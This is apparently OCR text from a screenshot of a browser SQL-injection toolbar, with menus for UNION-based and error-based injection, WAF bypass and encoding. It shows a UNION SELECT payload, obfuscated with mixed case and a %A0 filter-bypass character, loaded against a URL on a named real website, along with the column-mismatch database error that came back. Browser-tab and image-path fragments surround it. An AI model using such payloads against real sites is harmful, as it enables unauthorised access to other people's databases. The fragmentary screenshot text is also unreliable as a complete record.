 Reverse IP Lookup - Fin... Bing Imgur: The most awes... Domain Dossier - Inves... :(
按 Esc 即可退出
INT SQL▾ UNION BASED▾ ERROR/DOUBLE▾ TOOLS▾ WAF BYPASS▾ ENCODE▾ HTML▾ ENCRYPT▾
Load URL http://www.ecgi.org/wp/wp_id.php?id=-213' UnIoN%A0SeLeCT 1,2,3,4,'5','6'-- -
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to
The used SELECT statements have a different number of columns
FREEBUF